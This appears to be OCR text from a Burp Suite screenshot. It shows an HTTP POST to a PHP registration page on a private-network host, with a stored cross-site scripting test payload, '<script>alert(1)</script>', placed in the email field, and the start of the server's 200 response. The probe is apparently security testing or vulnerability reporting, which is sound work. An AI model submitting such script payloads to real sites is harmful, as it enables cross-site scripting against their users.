 Send
Cancel
<
>
Target: http://10.30.1.49
?
Request
Pretty
Raw
\n
Actions
1 POST /user.php HTTP/1.1
2 Host: 10.30.1.49
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.30.1.49
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://10.30.1.49/user.php?act=reg
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
3 Cookie: PHPSESSID=3iu3vhemic0l9s7njrg8v1uhp3
4 Connection: close
5
6 referer=&user_name=test1234&pwd=test123456&pwd1=test123456&email=<script>alert(1)</script>&
safecode=bvsj&from=&act=do_reg
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 27 May 2021 08:09:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html;charset=gb2312
7 Content-Length: 1354
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
13 <title>
□□□□□□
</title>
14 <style type="text/css">
15 <!--
16 *{
17 margin:0;
?
Search...
0 matches
INSPECTOR